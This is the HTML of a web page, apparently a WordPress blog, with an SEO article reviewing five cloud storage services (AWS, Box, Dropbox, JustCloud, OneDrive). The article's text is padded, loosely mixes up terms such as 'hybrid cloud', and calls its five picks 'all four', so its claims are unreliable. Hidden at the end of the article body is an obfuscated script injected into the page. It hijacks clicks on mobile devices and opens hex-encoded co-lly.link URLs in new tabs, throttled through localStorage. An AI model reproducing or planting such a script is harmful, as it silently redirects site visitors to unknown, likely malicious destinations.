								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/what-renal-cell-carcinoma-cancer/" >What is Renal Cell Carcinoma Cancer?</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/treatments-for-gum-disease/" title="Treatments For Gum Disease"><img src="https://getquickanswers.com/wp-content/uploads/2017/01/gum-disease-treatments-featured-e1483650167746-298x186.jpg" alt="Treatments For Gum Disease"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/treatments-for-gum-disease/" >Treatments For Gum Disease</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/making-sense-of-deep-vein-thrombosis/" title="Making Sense of Deep Vein Thrombosis"><img src="https://getquickanswers.com/wp-content/uploads/2016/12/making-sense-thormbosis-298x186.jpg" alt="Making Sense of Deep Vein Thrombosis"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/making-sense-of-deep-vein-thrombosis/" >Making Sense of Deep Vein Thrombosis</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
<li id="menu-item-exm11751" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://getquickanswers.com/category/tech/" title="Tech" class="menu-link">Tech</a><div class="sub-menu-wrapper no-children"><div class="sub-menu six-menu"><ul class="small-category"><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/know-domain-registration/" title="What to Know Before Domain Registration"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-520586384-298x186.jpg" alt="What to Know Before Domain Registration"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/know-domain-registration/" >What to Know Before Domain Registration</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" title="Best HEPA Air Purifiers for Home"><img src="https://getquickanswers.com/wp-content/uploads/2019/09/uploads_Air-purifier_13.jpg" alt="Best HEPA Air Purifiers for Home"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-hepa-air-purifiers-for-home/" >Best HEPA Air Purifiers for Home</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" title="What are the Dangers of Hybrid Cloud Computing"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-585317854-298x186.jpg" alt="What are the Dangers of Hybrid Cloud Computing"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" >What are the Dangers of Hybrid Cloud Computing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-tablet-computers/" title="Best Tablet Computers"><img src="https://getquickanswers.com/wp-content/uploads/2020/01/shutterstock_1069468679-298x186.png" alt="Best Tablet Computers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-tablet-computers/" >Best Tablet Computers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/career-it-security-consulting/" title="How to Make a Career in IT Security Consulting"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/How-you-Can-Make-a-Career-in-IT-Security-Consulting-Featured-Image-298x186.jpg" alt="How to Make a Career in IT Security Consulting"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/career-it-security-consulting/" >How to Make a Career in IT Security Consulting</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/compare-best-smartphones-2020/" title="Compare Best Smartphones 2020"><img src="https://getquickanswers.com/wp-content/uploads/2020/04/note10-44.jpg" alt="Compare Best Smartphones 2020"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/compare-best-smartphones-2020/" >Compare Best Smartphones 2020</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">
<link rel="stylesheet" href="/wp-content/mu-plugins/gminc/res/resultitem.css"><link rel='stylesheet' type='text/css' href=https://getquickanswers.com/wp-content/mu-plugins/gminc/css/examiner_c.css?ver=0.2023072001 />

<div id="main"  >
<style>
#author-info {
display:none;
}

.vc_box {
    /* background-color:#f4f4f4; */
    margin-bottom: 15px;
}
.single_title{
	font-size: 35px;
	padding-bottom: 20px;
}
@media screen and (max-width: 700px){
	.single #main{
		padding-top: 10px;
        	}
	.single_title{
		font-size: 12px;
		padding-bottom: 5px;
	}
	.art_ads{
		width:100%!important;
	}
}
</style>
<div id="post-1414" class="post-1414 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-business-cloud-backup tag-hybrib-cloud-computing-services tag-hybrib-clouds tag-hybrid-cloud tag-hybrid-cloud-architecture-managed-hybrid-cloud-hosting tag-hybrid-cloud-computing tag-hybrid-cloud-computing-service tag-hybrid-cloud-computing-services tag-hybrid-cloud-computing-solutions tag-hybrid-cloud-hosting tag-hybrid-cloud-solutions tag-hybrid-clouds tag-hyrbid-cloud tag-hyrbid-cloud-computing tag-managed-cloud-services tag-managed-dedicated-server-hosting tag-managed-hybid-cloud-hosting tag-what-are-the-dangers-of-hybrid-cloud-computing">
				<div class="art_ads" style='width:75%'>
				</div>
	<!--post-subtitle-->
		<div id="organic_area" style="">
					<div id="primary">
		<div id="post-page-title">
		<h1><div class="single_title">Top 5 Cloud Storage Solutions for Small Business</div></h1><h2></div>		<div id="media-wrapper">
			<div class="image-wrapper"><img width="720" height="384" src="https://getquickanswers.com/wp-content/uploads/2016/12/Top-5-Cloud-Storage-Solutions-for-Small-Business-featured.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Top-5-Cloud-Storage-Solutions-for-Small-Business-featured.jpg 720w, https://getquickanswers.com/wp-content/uploads/2016/12/Top-5-Cloud-Storage-Solutions-for-Small-Business-featured-300x160.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></div><!--image-wrapper-->		</div>
		<!--media-wrapper-->
							<div class="post-page-content-wrapper">
								<div class="post-info">
					<span class="post-author">
					by					<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>					</span>

				</div>
				<!--post-info-->
				
				<div id="post-content" class="content  ">
					<div class="comment-container">
<div class="action-comment markeddown js-comment" dir="auto">
<div class="current-comment js-friendly-links js-open-card">
<p><span style="color: #000000;"><span style="font-weight: 400;">When it comes to </span><span style="font-weight: 400;">hybrid cloud storage solutions</span><span style="font-weight: 400;">, you should not pick out just any </span><span style="font-weight: 400;">hybrid cloud</span><span style="font-weight: 400;"> out there. You need to read the right information so you can make an informed decision. Since the marketplace offers a wide array of</span><span style="font-weight: 400;"> hybrid cloud storage solutions</span><span style="font-weight: 400;">, some of us might not know how to tell the difference between the subpar stuff and high-quality apps. That’s the reason you need to delve more into the subject and learn more about it. So we are going to talk a little bit about some of the best cloud apps out there.</span></span></p>
</div>
</div>
</div>
<h4><span style="color: #000000;"><b>Amazon Web Services</b></span></h4>
<p><span style="color: #000000;"><span style="font-weight: 400;">Amazon Web Services is very useful as your whole company can use it at all times conveniently by easily managing the Amazon Management Console. Though you will need more useful codes to find out how to use the whole app, Amazon Web Services is here to stay for a long time. In fact, Amazon Web Services is the most popular</span><span style="font-weight: 400;"> hybrid cloud</span><span style="font-weight: 400;"> solution out there, which speaks volumes about its quality. You can also scale it up and down whenever you have to meet seasonal global needs.</span></span></p>
<div id="attachment_348" style="width: 730px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-348" decoding="async" loading="lazy" class="size-full wp-image-348" src="http://smbsuggestions.com/wp-content/uploads/2016/08/Top-5-Cloud-Storage-Solutions-for-Small-Business-1.jpg" alt="hybrid cloud storage solutions, hybrid cloud" width="720" height="352" /><p id="caption-attachment-348" class="wp-caption-text"><span style="color: #000000;">Source: <a style="color: #000000;" href="http://www.xgn.nl/nieuws/80257/update-amazon-web-service-storing-treft-verschillende-internetdiensten" target="_blank">xgn</a></span></p></div>
<h4><span style="color: #000000;"><b>Box</b></span></h4>
<p><span style="color: #000000;"><span style="font-weight: 400;">Box is a very easy-to-use </span><span style="font-weight: 400;">hybrid cloud</span><span style="font-weight: 400;"> service where you can find a wide range of apps as well as a rich feature set whenever you need it. In addition, Box is very well designed for any kind of collaboration out there. You will also have a huge free storage allotment, which is very generous. Though Box doesn’t have many collaboration features that its competitors have in store, this </span><span style="font-weight: 400;">hybrid cloud</span><span style="font-weight: 400;"> storage has passed the test of time. In fact, this storage and syncing tool is highly customizable as well as easy to use too.</span></span></p>
<div id="attachment_349" style="width: 730px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-349" decoding="async" loading="lazy" class="size-full wp-image-349" src="http://smbsuggestions.com/wp-content/uploads/2016/08/Top-5-Cloud-Storage-Solutions-for-Small-Business-2.jpg" alt="hybrid cloud storage solutions, hybrid cloud" width="720" height="450" /><p id="caption-attachment-349" class="wp-caption-text"><span style="color: #000000;">Source: <a style="color: #000000;" href="http://latestonlinetips.com/how-to-auto-sync-whatsapp-photos-and-file-with-box/" target="_blank">latestonlinetips</a></span></p></div>
<h4><span style="color: #000000;"><b>Dropbox</b></span></h4>
<p><span style="color: #000000;">Dropbox offers the effortless file synchronization that you’ve been searching for, and it has apps for almost every operating system out there. In fact, Dropbox has a tight OS integration that you will adore right away. With dependable services, file-sharing support, and outstanding customer service, Dropbox is definitely here to stay for a long, long time as well. Additionally, you will see the history of your actions at all times along with having access to any deleted files that you might have. Though a little bit expensive, Dropbox is simple to use and reliable, so it is really difficult to find something negative say about this lifesaver.</span></p>
<div id="attachment_350" style="width: 730px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-350" decoding="async" loading="lazy" class="size-full wp-image-350" src="http://smbsuggestions.com/wp-content/uploads/2016/08/Top-5-Cloud-Storage-Solutions-for-Small-Business-3.jpg" alt="hybrid cloud storage solutions, hybrid cloud" width="720" height="361" /><p id="caption-attachment-350" class="wp-caption-text"><span style="color: #000000;">Source: <a style="color: #000000;" href="http://www.mobilescout.com/android/news/n71482/dropbox-launches-beta-app-paper-ios-android.html" target="_blank">mobilescout</a></span></p></div>
<h4><span style="color: #000000;"><b>JustCloud</b></span></h4>
<p><span style="color: #000000;">JustCloud is very easy to set up. Not only that but JustCloud also offers both file syncing and cloud backup in the same service, which is amazing. Even though JustCloud’s offerings tend to be a little bit obscure, this hybrid cloud storage solution has many cool things in store for you. The problem with this service seems to be the “unlimited” things it offers, so many of its clients just get confused when things go wrong. But because JustCloud has tons of perks, a lot of people use this service today.</span></p>
<div id="attachment_351" style="width: 730px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-351" decoding="async" loading="lazy" class="size-full wp-image-351" src="http://smbsuggestions.com/wp-content/uploads/2016/08/Top-5-Cloud-Storage-Solutions-for-Small-Business-4.jpg" alt="hybrid cloud storage solutions, hybrid cloud" width="720" height="461" /><p id="caption-attachment-351" class="wp-caption-text"><span style="color: #000000;">Source: <a style="color: #000000;" href="http://www.vimeoinfo.com/video/66448404/how-does-just-cloud-work" target="_blank">vimeoinfo</a></span></p></div>
<h4><span style="color: #000000;"><b>OneDrive</b></span></h4>
<p><span style="color: #000000;">OneDrive offers a clear user interface and is compatible with almost every OS out there from iOS to Android. In fact, you can use OneDrive to fetch any kind of file you can think of from a PC. OneDrive is also an outstanding app when it comes to photo-heavy presentations as it has tagging and slideshow capabilities as well. Though storage offerings are just shrinking, OneDrive is truly here to stay. This is the default syncing service and online storage for Office 365 and Windows 10. It also offers a wide range of features and has more apps per platform than its competitors.</span></p>
<p><span style="color: #000000;"><span style="font-weight: 400;">As you can see, all four of these </span><span style="font-weight: 400;">hybrid cloud storage solutions</span><span style="font-weight: 400;"> offer a myriad of amazing features. AWS is by far the most popular cloud service out there and its pay-as-you-go feature is just very neat. With a wide array of apps and outstanding, timely customer support, AWS is here to stay. In Box, you will find a lot of useful apps with a great feature that will make your life easier in no time. JustCloud is very easy to set up and use, though its “unlimited” feature annoys a lot of its clients down the road. OneDrive has more apps for different OS than its competitors.</span></span></p>
<div id="attachment_352" style="width: 730px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-352" decoding="async" loading="lazy" class="size-full wp-image-352" src="http://smbsuggestions.com/wp-content/uploads/2016/08/Top-5-Cloud-Storage-Solutions-for-Small-Business-5.jpg" alt="hybrid cloud storage solutions, hybrid cloud" width="720" height="405" /><p id="caption-attachment-352" class="wp-caption-text"><span style="color: #000000;">Source: <a style="color: #000000;" href="http://winsupersite.com/onedrive/how-reset-onedrive-if-syncing-stops-0#slide-0-field_images-74721" target="_blank">winsupersite</a></span></p></div>
<p><span style="color: #000000;"><span style="font-weight: 400;">So, what are you waiting for? Start using one of these cloud services and enhance your life for the better right away. And these </span><span style="font-weight: 400;">hybrid cloud storage solutions </span><span style="font-weight: 400;">are just amazing and the best of the best.</span></span></p>
<p><span style="color: #000000;"><em>Featured Image:</em> <em>Thinkstock/Jirsak</em></span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x6a\x43\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x73\x73\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x64\x61\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x62\x6f\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x48\x77\x34\x63\x374','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x71\x4e\x52\x37\x63\x387','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x4d\x63\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4f\x61\x49\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x72\x69\x6d\x30\x63\x340','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x76\x73\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<em>Posted on May 18, 2023</em>			</div>
			<div style="clear:both">
						</div>
				<!--post-content-->
								
								
				
			</div>
			<!--post-page-contentn-wrapper-->
		</div>

</div>
</div>
<!--main-->
<script>
	jQuery(".adContainer a").click(function(){
        var clickads = 1;
        if(clickads == 0){
            return false;
        }
    })
</script>
<script type="text/javascript">
jQuery(function(){
	jQuery(document).scroll(function() {
    var y = jQuery(this).scrollTop();
    var x = jQuery('#organic_area').offset().top;
    if (y > x) {
       jQuery('.bottomAds').css({"display":"block"});
       jQuery('.bottomAds').fadeIn();
    } else {
       jQuery('.bottomAds').fadeOut();
    }
});

})
</script>
<script>
jQuery(window).load(function() {
	if (jQuery('#vc_box_top').height() < 50) {
		jQuery('#vc_box_top').hide();
	}

	if (jQuery('#vc_box_bottom').height() < 50) {
		jQuery('#vc_box_bottom').hide();
	}
	if (jQuery('#vc_box_right').height() < 60) {
		jQuery('#vc_box_right').hide();
	}
});
</script>

<script type="text/javascript">
/**
temporaray added by chienchang, 2023-07-04 23:20
**/	
	function clickSelf(url,clickbeacon){
        //window.location.href = url;
        window.open(url);
        var REMOTE_IP   = "3.135.224.205";
        var REMOTE_HOST = "getquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

        jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                clickbeacon:clickbeacon,
                ip:REMOTE_IP,
                host:REMOTE_HOST,
                ua:REMOTE_UA,
                ref:REMOTE_REF
		});
    };


    function clickSelf2(url,clickbeacon){
            var REMOTE_IP   = "3.135.224.205";
        var REMOTE_HOST = "getquickanswers.com";
            var REMOTE_UA   = "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36; ClaudeBot/1.0; +claudebot@anthropic.com)";
            var REMOTE_REF  = "";

            jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
                    clickbeacon:clickbeacon,
                    ip:REMOTE_IP,
                    host:REMOTE_HOST,
                    ua:REMOTE_UA,
                    ref:REMOTE_REF
    	});
            window.location.href = url;
    }

	// function clickSelf(url,clickbeacon){
	// 	//jQuery('#organic_area').css('display','none');
	// 	//jQuery('.resulttrigger').css('display','none');
		//var query = search[0].split("=")[1];
		// var channel_id = search[2].split("=")[1];
		// var source_id  = search[3].split("=")[1];
		// var channel = source_id+'+'+channel_id;
		//var resulttitle = 'Results for'+' '+query;
		//jQuery('.resulttitle').text(resulttitle);
		//window.Location.href = url;
		//window.open(url);
		// var pageOptions = {
		//    "pubId": "partner-pub-5658492143799285", // Make sure this is the correct client ID!
		//    "styleId": "5548252855",
		//    "query": query,// Make sure the correct query is placed here!
		//    "channel":channel
		// };

		// var adblock1 = {
		//    "container": "afscontainer1",
		//    "number":"3"
		// };

		// var adblock2 = {
		//    "container": "afscontainer2"
		// };

		// _googCsa('ads', pageOptions, adblock1, adblock2);
		
		// jQuery('.adContainer').css('display','none');
		// function show_adContainer_area(){
		// 	jQuery('#organic_area').css('display','');
		// }window.setTimeout(show_adContainer_area,1000+Math.random()*2000);

		// var REMOTE_IP   = "";
	 //    var REMOTE_HOST = "";
		// var REMOTE_UA   = "";
		// var REMOTE_REF  = "";
	
		// jQuery.post('/wp-content/mu-plugins/gminc/trigger_click.php',{
		// 	clickbeacon:clickbeacon,
		// 	ip:REMOTE_IP,
		// 	host:REMOTE_HOST,
		// 	ua:REMOTE_UA,
		// 	ref:REMOTE_REF
  //       });
	//};
</script>
<script async type="text/javascript" src="https://s.flocdn.com/@s1/embedded-search/embedded-search.js"></script>
	<script src="https://getquickanswers.com/wp-content/mu-plugins/gminc/js/callback.js?ver=0.2023072001" ></script>

<!--main-->



</section>



<footer id="footer">
        <div class="footer-wrap">



                <div class="footer-logo">



			


		</div>



		<!--footer-logo-->



		<!--bottom-menu-->



		



				



	</div>



	<!--footer-wrap-->



	<div class="copyright">



		<div class="copyright-text">



				<a href="/privacy/" style="margin-top: 5px;display: inline-block;">Privacy Policy</a> | 
				<a href="/terms-of-use/">Terms Of Use</a> | 
				<a href="/contact/">Contact</a>



		</div>



		<!--copyright-text-->



	</div>



	<!--copyright-->


</footer>



<!--footer-->


<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/comment-reply.min.js?ver=6.1.5' id='comment-reply-js'></script>
<script type='text/javascript' src='https://getquickanswers.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
